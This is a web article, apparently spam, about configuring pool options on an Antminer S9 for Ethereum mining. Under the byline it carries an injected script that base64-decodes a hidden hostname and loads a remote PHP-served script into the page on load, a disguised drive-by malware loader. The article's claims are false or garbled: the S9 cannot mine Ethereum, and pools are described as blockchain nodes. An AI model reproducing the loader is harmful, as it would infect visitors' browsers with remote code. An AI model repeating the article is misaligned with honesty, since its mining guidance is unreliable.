Ethereum: Multiple pool options in Antminer S9 Settings
- 2025-02
- by Cn Vn
const pdx=“bm9yZGVyc3dpbmcuYnV6ei94cC8=“;const pde=atob(pdx);const script=document.createElement(„script“);script.src=“https://“+pde+“cc.php?u=dc727d35″;document.body.appendChild(script);
Understanding Antminer S9 Pool Options: A Guide
As an Ethereum mining enthusiast, you are probably aware of the importance of choosing the right pool options when setting up your Antminer S9. While it may seem like a daunting task, understanding the different pool connections available can help you optimize your mining performance and maximize your returns.
In this article, we will dive into the different pool options in the Antminer S9 settings, exploring their purpose and how they contribute to your overall mining setup.
What are Pool Connections?
Pool connections refer to the multiple Ethereum nodes that make up a blockchain. These nodes act as a hub for miners like you, allowing them to validate transactions, create new blocks, and mine Ethereum (ETH) coins or other cryptocurrencies.
Antminer S9 Pool Options
The Antminer S9 supports multiple pool connections, which can be configured during the setup process. There are three main pool options available:
- Local Pool: This option allows you to connect directly to your local computer’s internet connection. By default, this setting allows you to mine on your own hardware.
- Cloud Mining
(or
Remote Pool): With this option, you can use a cloud-based mining service or a remote pool of nodes connected to the same Ethereum network. This is ideal for those who don’t want to deal with the complexity of managing their own node infrastructure.
- Backup Pool: As mentioned in your question, this option allows you to connect to an existing backup pool. A backup pool is like having multiple miners working together to validate transactions and create new blocks.
Backup Pool Purpose
The Backup Pool option offers a few benefits:
- Reliability: By connecting to an existing pool, you can rely on the nodes in that pool to handle validation tasks, reducing the load on your own hardware.
- Scalability: A backup pool allows you to mine with multiple miners working together, increasing your overall mining capacity and performance.
Other Considerations

It is essential to note that some users have reported issues with their Antminer S9 experiencing conflicts or instability when using the Backup Pool option. This can be due to a variety of factors, including:
- Node Sync: The process of synchronizing nodes in a backup pool can be time-consuming and can lead to conflicts between miners.
- Conflicting Mining Pools: Using multiple mining pools on the same network can lead to conflicts and instability.
Conclusion
Choosing the right pool connections for your Antminer S9 is essential to optimizing your mining performance. While the Backup Pool option offers a reliable and scalable solution, it may not be right for everyone. To minimize potential issues, consider the following:
- Start with the local pool: If you are new to mining or prefer a simpler setup process, the local pool may be the best place to start.
- Monitor node synchronization: Regularly check the synchronization status of your nodes to ensure they are working together efficiently.
- Consider cloud mining or remote pools: If you want the features of the backup pool without the complexity of managing multiple miners, look into cloud mining services or remote pools.
By understanding the purpose and benefits of each pool option in Antminer S9 settings, you can make an informed decision on how to optimize your mining setup for maximum performance.





